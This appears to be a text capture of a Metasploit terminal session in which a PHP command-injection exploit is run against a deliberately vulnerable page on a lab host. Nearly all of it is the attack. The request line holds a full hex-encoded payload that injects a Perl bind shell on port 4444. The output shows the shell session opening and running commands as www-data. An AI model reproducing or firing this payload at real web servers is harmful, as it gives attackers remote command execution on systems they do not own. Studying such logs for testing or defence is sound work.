 webapp : bash
msf3 : ruby
File Edit View Bookmarks Settings Help
[*] Command shell session 1 closed.  Reason: User exit
msf  exploit(php_cmd_inj) > exploit
/opt/metasploit/msf3/modules/exploits/unix/webapp/php_cmd_inj.rb:78
timeout = 0.01
(rdb:1) c
[*] Sending request for: /vul/bad1.php?p=%27%3b%20/bin/echo%20-ne%2
0\\\x70\\\x65\\\x72\\\x6c\\\x20\\\x2d\\\x4d\\\x49\\\x4f\\\x20\\\x2d
\\\x65\\\x20\\\x27\\\x24\\\x70\\\x3d\\\x66\\\x6f\\\x72\\\x6b\\\x28\
\\x29\\\x3b\\\x65\\\x78\\\x69\\\x74\\\x2c\\\x69\\\x66\\\x24\\\x70\\
\x3b\\\x24\\\x63\\\x3d\\\x6e\\\x65\\\x77\\\x20\\\x49\\\x4f\\\x3a\\\
x3a\\\x53\\\x6f\\\x63\\\x6b\\\x65\\\x74\\\x3a\\\x3a\\\x49\\\x4e\\\x
45\\\x54\\\x28\\\x4c\\\x6f\\\x63\\\x61\\\x6c\\\x50\\\x6f\\\x72\\\x7
4\\\x2c\\\x34\\\x34\\\x34\\\x34\\\x2c\\\x52\\\x65\\\x75\\\x73\\\x65
\\\x2c\\\x31\\\x2c\\\x4c\\\x69\\\x73\\\x74\\\x65\\\x6e\\\x29\\\x2d\
\\x3e\\\x61\\\x63\\\x63\\\x65\\\x70\\\x74\\\x3b\\\x24\\\x7e\\\x2d\\
\x3e\\\x66\\\x64\\\x6f\\\x70\\\x65\\\x6e\\\x28\\\x24\\\x63\\\x2c\\\
x77\\\x29\\\x3b\\\x53\\\x54\\\x44\\\x49\\\x4e\\\x2d\\\x3e\\\x66\\\x
64\\\x6f\\\x70\\\x65\\\x6e\\\x28\\\x24\\\x63\\\x2c\\\x72\\\x29\\\x3
b\\\x73\\\x79\\\x73\\\x74\\\x65\\\x6d\\\x24\\\x5f\\\x20\\\x77\\\x68
\\\x69\\\x6c\\\x65\\\x3c\\\x3e\\\x27%7csh%3b%20%23
[*] Started bind handler
[*] Command shell session 2 opened (169.254.236.111:54702 -> 169.25
4.236.100:4444) at Tue Oct 07 13:03:04 -0400 2025
pwd
/var/www/vul
whoami
www-data
msf3 : ruby
01:05 pm